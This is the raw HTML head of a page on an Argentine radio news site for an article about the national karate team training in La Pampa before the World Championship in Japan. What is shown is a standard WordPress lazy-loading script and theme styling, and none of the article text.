

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://contactoradio.com/2024/07/12/la-seleccion-argentina-de-karate-concentra-en-la-pampa-rumbo-al-mundial-de-japon/
body_size: 29441
content:
<!-- =========================
     Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="es">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>La selección argentina de Karate concentra en La Pampa rumbo al Mundial de Japón &#8211; Contacto Radio FM</title>
<style type="text/css">/*==================== Top Bar color ====================*/
/*==================== Top Bar color ====================*/
:root {
  --pri-color: #ff0000;
  --secondary-color: #121026;
  --three-color: #090818;
  --four-color: #eef0f1;
 }
/*==================== Top Bar color ====================*/
.mg-head-detail .info-left {
	background: var(--pri-color);
}
.mg-head-detail .info-left li span.time {
	background: var(--pri-color);
	color: #fff;
}
.mg-headwidget .mg-head-detail {
	background: var(--secondary-color);
}
.mg-head-detail .info-left li, .mg-headwidget .mg-head-detail .info-left li a , .mg-headwidget .mg-head-detail li a i, .mg-headwidget .mg-head-detail .info-right li a {
	color: #fff;
}
.mg-headwidget .mg-head-detail .info-right li a:hover, .mg-headwidget .mg-head-detail .info-right li a:focus {
	color: var(--pri-color);
}
.mg-headwidget .mg-head-detail li a i {
	color: #fff;
}
.mg-headwidget .mg-head-detail .info-right li a i {
	color: #fff;
}

.mg-headwidget.center .info-right {
    background: var(--pri-color);
    color: #fff;
}
.mg-headwidget.center .navbar-wp {
    background: white;
}
.mg-headwidget.center .navbar-wp .navbar-nav > li > a {
    color: #000;
}
.mg-headwidget.center .mg-headwidget .site-branding-text, .mg-headwidget.center .mg-headwidget .site-branding-text a, .mg-headwidget.center .site-title a, .mg-headwidget.center .site-description {
    color: #000;
} 
.mg-headwidget.center.light .mg-nav-widget-area-back .inner {
	background: rgba(255, 255, 255, 0.8);
}
.mg-headwidget.center.light .site-branding-text, .mg-headwidget.center.light .site-branding-text a, .mg-headwidget.center.light .site-title a, .mg-headwidget.center.light .site-description, .mg-headwidget.center.light .site-title a:hover {
	color: #000;
}
.mg-headwidget.center.light .heacent {
    color: #000;
}
.mg-headwidget.center.white .navbar-wp {
    background: white;
}
.mg-headwidget.center.white .mg-nav-widget-area-back .inner {
	background: #fff;
}
.mg-headwidget.center.white .site-branding-text, .mg-headwidget.center.white .site-branding-text a, .mg-headwidget.center.white .site-title a, .mg-headwidget.center.white .site-description, .mg-headwidget.center.white .site-title a:hover {
	color: #000;
}
/*==================== center Top Bar color ====================*/
.header-center .mg-head-detail {
	background: #fff;
	border-color: rgba(230, 230, 230, 0.7);
}
.header-center .mg-head-detail .info-left li a , .header-center .mg-head-detail li a i, .header-center .mg-head-detail .info-right li a {
	color: #222;
}
.header-center .mg-head-detail li a i {
	color: #222;
}
.header-center .mg-head-detail .info-right li a i {
	color: #222;
}

.site-title a{color: #fff;}
.site-title-footer a, .site-description-footer {color: #fff;}
.site-title-footer a:hover{
	color: var(--pri-color);
}
/*==================== standard Top Bar color ====================*/
.mg-standard .mg-head-detail {
	background: #222;
}
.mg-standard .mg-head-detail .info-left li a , .mg-standard .mg-head-detail li a i, .mg-standard .mg-head-detail .info-right li a {
	color: #fff;
}
.mg-standard .mg-head-detail li a i {
	color: #fff;
}
.mg-standard .mg-head-detail .info-right li a i {
	color: #fff;
}
.mg-standard .mg-head-detail .info-right li a:hover i {
	color: var(--pri-color);
}
/*==================== standhead Top Bar color ====================*/
.mg-standhead .mg-head-detail {
	background: #fff;
}
.mg-standhead .mg-head-detail .info-left li, .mg-standhead .mg-head-detail .info-left li a {
	color: #fff;
}
.mg-standhead .btn-theme.quote {
    background: #f4f7fc;
    border-color: #f4f7fc;;
    color: #000;
}
.mg-standhead.light .navbar-wp {
	background: #fff;
}
.mg-standhead.light .navbar-wp .navbar-nav > li > a {
	color: var(--secondary-color);
}
.mg-standhead.light .navbar-wp .navbar-nav > .active > a {
	color: white;
}
.mg-standhead.light .site-branding-text, .mg-standhead.light .site-branding-text a, .mg-standhead.light .site-title a, .mg-standhead.light .site-description, .mg-standhead.light .site-title a:hover {
	color: #000;
}
/*=== navbar Header colors ===*/
.mg-headwidget .navbar-wp {
	background: var(--secondary-color);
	border-color: #d4d4d4;
}
.mg-headwidget .navbar-header .navbar-brand {
	color: #222;
}
.header-widget .mg-header-box-icon i {
    color: var(--pri-color);
}
.header-widget .mg-header-box .mg-social li span.icon-soci a {
    color: #999;
}
.header-widget .mg-header-box .mg-social span.icon-soci:hover a, .header-widget .mg-header-box .mg-social span.icon-soci:focus a {
    color: var(--pri-color);
}
.mg-headwidget .navbar-wp .navbar-nav > li> a {
	color: white;
}
.mg-headwidget .navbar-wp .navbar-nav > li > a:hover, .mg-headwidget .navbar-wp .navbar-nav > li > a:focus, .mg-headwidget .navbar-wp .navbar-nav > .active > a, .mg-headwidget .navbar-wp .navbar-nav > .active > a:hover, .mg-headwidget .navbar-wp .navbar-nav > .active > a:focus {
	color: #fff;
	background: var(--pri-color);
}
.mg-headwidget .navbar-wp .navbar-nav > .active > a{
	color: #fff;
    background-color: var(--pri-color);
}
.mg-headwidget span.navbar-toggler-icon {
    color: #fff;
    background-color: #fff;
}
.navbar-toggler .close {
	color: #fff;
}
.navbar-wp .homebtn {
	color: #fff ;
}
.mobilehomebtn {
    background: var(--pri-color);
    color: #fff;
}
.mobilehomebtn:hover {
    background: #fff;
    color: var(--pri-color);
}
.mg-headwidget.trans .mg-head-detail .mg-social i {
    color: #fff;
}
.mg-headwidget.trans .mg-header-box-info h4, .mg-headwidget.trans .mg-header-box-info p {
	color: #fff;
}
/*==================== Theme Menu ====================*/
/*=== navbar Header colors ===*/
.mg-standard .navbar-wp {
	background: #fff;
}
.mg-standard .navbar-header .navbar-brand {
	color: #222;
}
.mg-standard .navbar-wp .navbar-nav > li > a {
	color: #222;
}
.mg-standard .navbar-wp .navbar-nav > li > a:hover, .mg-standard .navbar-wp .navbar-nav > li > a:focus, .mg-standard .navbar-wp .navbar-nav > .active > a, .mg-standard .navbar-wp .navbar-nav > .active > a:hover, .mg-standard .navbar-wp .navbar-nav > .active > a:focus {
	color: var(--pri-color);
}
/*=== navbar Header colors ===*/
.mg-standhead .navbar-wp {
	background: var(--secondary-color);
}
.mg-standhead .navbar-header .navbar-brand {
	color: #222;
}
/*=== navbar hover colors ===*/
.mg-standhead .navbar-wp .navbar-nav > li > a {
	color: #fff;
}
.mg-standhead .navbar-wp .navbar-nav > li > a:hover, .mg-standhead .navbar-wp .navbar-nav > li > a:focus, .mg-standhead .navbar-wp .navbar-nav > .active > a, .mg-standhead .navbar-wp .navbar-nav > .active > a:hover, .mg-standhead .navbar-wp .navbar-nav > .active > a:focus {
	background: var(--pri-color);
	color: #fff;
}
.mg-standhead .navbar-wp .navbar-nav > .open > a, .mg-standhead .navbar-wp .navbar-nav > .open > a:hover, .mg-standhead .navbar-wp .navbar-nav > .open > a:focus {
	color: rgba(255,255,255,0.6);
	border-color: rgba(255,255,255,0.6);
}
.mg-standhead .navbar-default .navbar-toggle .icon-bar {
	background: #fff;
}
/*=== navbar center colors ===*/ 
.header-center .navbar-wp {
	background: #fff;
	border-color: rgba(230, 230, 230, 0.7);
}
.header-center .navbar-brand {
	color: #222;
}
.header-center .navbar-brand span.site-description {
	color: #8f9294;
}
.header-center .navbar-nav > li > a {
	color: #222;
}
.header-center .navbar-wp .navbar-nav > li > a:hover, .header-center .navbar-wp .navbar-nav > li > a:focus, .header-center .navbar-wp .navbar-nav > .active > a, .header-center .navbar-wp .navbar-nav > .active > a:hover, .header-center .navbar-wp .navbar-nav > .active > a:focus {
	color: var(--pri-color);
}
.header-center .navbar-wp .navbar-nav > .open > a, .header-center .navbar-wp .navbar-nav > .open > a:hover, .header-center .navbar-wp .navbar-nav > .open > a:focus {
	color: var(--pri-color);
	border-color: var(--pri-color);
}
.mg-headwidget.center .site-branding-text, .mg-headwidget.center .site-branding-text a, .mg-headwidget.center .site-description{
	color: #fff;
}
/**Category Color **/
a.newsup-categories.category-color-1{background: var(--pri-color);}
a.newsup-categories.category-color-2{background: #feb236;}
a.newsup-categories.category-color-3{background: #622569;}
a.newsup-categories.category-color-4{background: #82b74b;}
/*=== navbar dropdown colors ===*/ 
.navbar-wp .dropdown-menu {
	background: #1f2024;
}
.navbar-wp .dropdown-menu > li > a {
	background: #1f2024;
	color: #fff;
}
.navbar-wp .dropdown-menu > .active > a, .navbar-wp .dropdown-menu > .active > a:hover, .navbar-wp .dropdown-menu > .active > a:focus {
	background: var(--pri-color);
	color: #fff;
}
.navbar-wp .dropdown-menu > li > a:hover {
	background: var(--pri-color);
}
.navbar-wp .navbar-nav > .disabled > a, .navbar-wp .navbar-nav > .disabled > a:hover, .navbar-wp .navbar-nav > .disabled > a:focus {
	color: #ccc;
}
.mg-search-box .btn {
	background: var(--pri-color);
	border-color: var(--pri-color);
	color: #fff;
}
.mg-search-box a {
	color: #fff;
}
.mg-search-box a.msearch:hover, .mg-search-box a.msearch:focus {
    color: var(--pri-color);
}
.mg-headwidget.center .mg-search-box a {
    color: #000;
}
.mg-headwidget.center .mg-search-box a:hover, .mg-headwidget.center .mg-search-box a:focus {
    color: var(--pri-color);
}
.mg-standhead.light .mg-search-box a {
    color: #000;
}
.mg-standhead.light .mg-search-box a:hover, .mg-standhead.light .mg-search-box a:focus {
    color: var(--pri-color);
}
/*=== navbar drop down hover color ===*/
.navbar-base .navbar-nav > .open > a, .navbar-base .navbar-nav > .open > a:hover, .navbar-base .navbar-nav > .open > a:focus {
	color: #fff;
}
.navbar-base .navbar-nav > li > a.dropdown-form-toggle {
	color: #fff;
}
/*=== navbar toggle color ===*/ 
.navbar-default .navbar-toggle {
	color: #fff;
}
.navbar-wp .navbar-nav > li > a.dropdown-form-toggle {
	color: #fff;
}
.navbar-wp .navbar-toggle:hover, .navbar-wp .navbar-toggle:focus {
	background: rgba(0,0,0,0);
	color: #fff;
}
/*==================== Body & Global ====================*/
.wrapper {
	background: #eee;
}
body {
	color: #666;
}
.mg-heading h3, .mg-heading h3 a {
	color: #212121;
}
input:not([type]), input[type="email"], input[type="number"], input[type="password"], input[type="tel"], input[type="url"], input[type="text"], textarea {
	color: #9b9ea8;
	border-color: #eef3fb;
}
.form-control:hover, textarea:hover, input:not([type]):hover, input[type="email"]:hover, input[type="number"]:hover, input[type="password"]:hover, input[type="tel"]:hover, input[type="url"]:hover, input[type="text"]:hover, input:not([type]):focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="tel"]:focus, input[type="url"]:focus, input[type="text"]:focus {
	border-color: var(--pri-color);
}
input[type="submit"], button {
	background: var(--pri-color);
	border-color: var(--pri-color);
	color: #fff;
}
input[type="submit"]:hover, button:hover,input[type="submit"]:focus, button:focus {
	background: #002954;
	border-color: #002954;
	color: #fff;
}
a {
	color: var(--pri-color);
}
a:hover, a:focus {
	color: #002954;
}
blockquote{
	background: #f5f5f5;
	border-color: var(--pri-color);
}
blockquote::before {
	color: var(--pri-color);
}
/*-- Alerts Styles --*/
.alert-success, .text-success {
	background-color: #2ac56c;
	color: #fff;
}
.alert-info, .text-info {
	background-color: #4593e3;
	color: #fff;
}
.alert-danger, .text-danger {
	background-color: #f06060;
	color: #fff;
}
.alert-warning, .text-warning {
	background-color: #fcd04b;
	color: #fff;
}
.subscription-success {
	color: #2ac56c;
}
.subscription-error {
	color: #f06060;
} 
.mg-error-404 h1 i {
	color: var(--pri-color);
}
.grey-bg {
	background: #f4f7fc;
}
.wd-back {
	background: #fff;
}
.swiper-button-next, .swiper-button-prev {
	background: #fff;
	color: #000;
}
.swiper-button-next:hover, .swiper-button-prev:hover {
	background: var(--pri-color);
	border-color: var(--pri-color);
	color: #fff;
}
.owl-carousel .owl-controls .owl-buttons div:hover i {
	color: #fff;
}
.owl-carousel .owl-controls .owl-page span {
	border-color: #fff;
}
.owl-carousel .owl-controls .owl-page.active span {
	border-color: var(--pri-color);
}
.mg-social li a, .mg-social li span.icon-soci a {
	color: #fff !important;
}
/*==================== Section & Module ====================*/
.mg-tpt-txnlst {
    background: var(--pri-color);
}
.mg-tpt-txnlst strong {
    color: #fff;
}
.mg-tpt-txnlst ul li a {
    color: var(--pri-color);
    background: #f3eeee;
}
.mg-tpt-txnlst ul li a:hover, .mg-tpt-txnlst ul li a:focus {
    color: #fff;
    background: var(--pri-color);
}
.newses-tags a {
	background: #f3eeee;
	color: var(--pri-color);
}
.newses-tags a:hover {
	background: var(--pri-color);
	color: #fff;
}
.mg-latest-news {
	background: var(--pri-color);
}
.mg-latest-news .bn_title span{
  border-left-color: var(--pri-color);
  border-color: transparent transparent transparent var(--pri-color); 
}
.mg-latest-news .bn_title {
  background-color: var(--pri-color);
}
.mg-latest-news .mg-latest-news-slider a{
  color: #fff;
}
.mg-latest-news .mg-latest-news-slider a::before {
    color: var(--pri-color);
}
.recentarea {
	background: #fff;
	color: #000;
}
.recentarea .content a{
	color: #000;
}
.top-right-area .nav-tabs > li > a {
    border-color: #eee;
    color: #212121;
    background: #fff;
}
.top-right-area .nav-tabs .nav-link.active, .top-right-area .nav-tabs .nav-link.active:hover, .top-right-area .nav-tabs .nav-link.active:focus {
    color: #212121;
    background-color: #fff;
    border-color: #eee;
    border-bottom-color: var(--pri-color);
}
.title_small_post h5 a {
	color: #212121;
}	
.title_small_post h5 a:hover {
	color: var(--pri-color);
}
.mg-no-list-area .count {
	background: var(--pri-color);
	color: #fff;
}	
.mg-featured-slider{
  background-color: #FFF;
}
.mg-blog-inner h4, .mg-blog-inner h4 a {
  color: #fff;
}
.mg-posts-modul-4 .small-post.mg-post-1 .mg-blog-date, .mg-posts-modul-4 .small-post.mg-post-1 .mg-blog-meta a, .mg-posts-modul-4 .small-post.mg-post-1 .mg-blog-meta i,.mg-blog-inner .mg-blog-date, .mg-blog-inner .mg-blog-meta i, .mg-blog-inner .mg-blog-meta a {
	color: #fff;
}
.mg-sec-title {
	border-color: #c8c8cd;
}
.mg-sec-title h4{
    color: var(--secondary-color);
}
.mg-sec-title.st3 span.bg{
	background: var(--pri-color);
	color: white;
}
.mg-sec-title.st2 span.bg::before,
.mg-sec-title.st4 span.bg::after, .mg-sec-title.st4 span.bg::before {
    background: var(--pri-color);
}
.mg-viewmr-btn{
  color: var(--pri-color);
}
.mg-posts-sec .small-post-content h5 a:hover, .featured_cat_slider a:hover{
  color: var(--pri-color);
}
.mg-posts-modul-4 .small-post.mg-post-1, .mg-posts-modul-4 .small-post.mg-post-1 h5.title a {
	color: white;
}
.mg-posts-sec-inner .small-list-post li{
  background: #fff;
}
.small-post h5.title, .small-post h5.title a {
    color: #212121;
}
.small-post h5.title:hover, .small-post h5.title a:hover {
    color: var(--pri-color);
}
.mg-posts-modul-6 .mg-sec-top-post .title a{
    color: #000;
}
.mg-post-box .title a { 
    color:#fff;
}
.mg-post-box .title a:hover { 
    color:var(--pri-color);
}
